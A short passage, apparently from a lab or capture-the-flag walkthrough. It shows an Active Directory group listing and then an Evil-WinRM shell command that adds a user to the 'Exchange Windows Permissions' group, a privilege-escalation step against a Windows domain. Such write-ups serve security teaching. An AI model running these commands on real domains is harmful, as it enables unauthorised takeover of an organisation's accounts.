 *Domain Users
*Enterprise Admins
*Enterprise Key Admins
*Enterprise Read-only Domain Controllers
*Exchange Servers
*Exchange Trusted Subsystem
*Exchange Windows Permissions
*ExchangeLegacyInterop
*Group Policy Creator Owners
*Help Desk
*Hygiene Management
*Key Admins
*Managed Availability Servers
*Organization Management
*Privileged IT Accounts
*Protected Users
*Public Folder Management
*Read-only Domain Controllers
*Recipient Management
*Records Management
*Schema Admins
*Security Administrator
*Security Reader
*Server Management
*Service Accounts
*test
*UM Management
*View-Only Organization Management
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net group "Exchange Windows Permissions" test123 /add
The command completed successfully.